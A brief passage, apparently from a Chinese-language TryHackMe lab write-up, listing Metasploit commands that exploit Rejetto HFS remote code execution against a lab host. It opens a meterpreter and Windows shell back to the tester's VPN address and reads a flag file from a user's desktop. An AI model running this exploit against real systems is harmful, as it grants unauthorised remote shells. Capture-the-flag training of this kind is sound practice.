 msfconsole -q #跳过提示语打开msf
search Rejetto
use exploit/windows/http/rejetto_hfs_exec
options
set RHOSTS 10.10.42.153
set RPORT 8080
set LHOST 10.14.30.69 #当使用OpenVPN连接到TryHackMe内网时，需要设置该选项为tun0地址
exploit #或者run
shell #由meterpreter shell界面进入Windows shell界面
cd C:\Users\bill\Desktop\
dir
more user.txt